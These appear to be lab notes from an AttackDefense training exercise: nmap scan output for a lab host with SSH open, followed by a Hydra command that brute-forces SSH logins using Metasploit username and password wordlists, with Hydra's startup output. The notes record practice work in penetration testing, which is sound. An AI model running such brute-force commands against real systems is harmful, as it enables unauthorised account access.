 Not shown: 999 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Ubuntu 10 (Ubuntu Linux; protocol 2.0)
NMAP -A 192.168.24.3
| ssh-hostkey:
|   2048 f0:b2:5c:2a:db:13:d8:2f:3f:55:18:6d:3a:ec:01:16 (RSA)
|   256 ba:94:13:05:a5:f3:38:85:52:3d:b2:c6:57:70:29:4e (ECDSA)
|_  256 da:e9:b0:5b:83:2e:62:04:76:50:8a:02:4c:64:42:bc (ED25519)
MAC Address: 02:42:C0:A8:18:03 (Unknown)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=8/4%OT=22%CT=1%CU=32453%PV=Y%DS=1%DC=D%G=Y%M=0242C0%TM
OS:=66AF7433%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%
OS:TS=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5
OS:=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=
OS:FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%
OS:A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0
OS:%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S
OS:=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R
OS:=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N
OS:%T=40%CD=S)
Hydra
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT     ADDRESS
1   0.05 ms target-1 (192.168.24.3)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.32 seconds
root@attackdefense:~# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/metasploit-framework/data/wordlists/common_passwords.txt 192.168.24.3 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-04 12:32:25
[DATA] max 4 tasks per 1 server, overall 4 tasks, 350 login tries (l:7/p:50), ~88 tries per task
[DATA] attacking ssh://192.168.24.3:22/